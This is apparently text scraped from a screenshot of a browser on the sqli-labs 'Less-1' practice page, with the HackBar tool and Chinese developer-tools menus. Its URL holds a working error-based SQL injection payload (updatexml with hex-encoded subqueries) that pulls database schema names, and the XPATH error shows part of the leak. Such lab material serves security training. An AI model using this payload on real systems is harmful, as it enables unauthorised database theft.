 Welcome Dhakkan
XPATH syntax error: '~696E666F726D6174696F6E5F736368~'
SQLI DUMB SERIES-1
高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 1 个匹配项 到达页尾，从页首继续
控制台 HackBar 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encoding SQL XSS Other
URL
http://192.168.1.10:86/Less-1/?id=1%27and%20updatexml(1,concat(0x7e,substring(hex((select%20group_concat(schema_name)%20from%20information_schema.schemata)),1,30),0x7e
URL
安全鸭